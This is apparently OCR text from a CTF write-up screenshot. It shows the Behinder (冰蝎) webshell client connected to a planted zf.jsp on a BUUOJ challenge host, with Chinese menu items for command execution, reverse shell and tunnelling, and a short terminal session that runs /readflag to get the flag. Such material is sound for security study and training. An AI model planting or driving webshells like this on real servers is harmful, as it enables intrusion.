 URL: http://cfb8199c-16af-47c1-b803-b5a61d0de7a5.node4.buuoj.cn:81/static/zf.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
可执行文件路径: /bin/bash 停止
app@out:~$ s
bash: s: command not found
app@out:~$ ls
app@out:~$ cd /
app@out:/$ ls
app boot etc home lib64 mnt proc root sbin start.sh tmp var
bin dev flag lib media opt readflag run srv sys usr
app@out:/$ cat flagapp@out:~$ ls
app@out:~$ /readflag
flag{f8a073a1-11bb-49c5-b62e-2238c6874841}
app@out:~$
虚拟终端启动完成。 冰蝎 v3.0 Beta 9 修正版 By rebeyond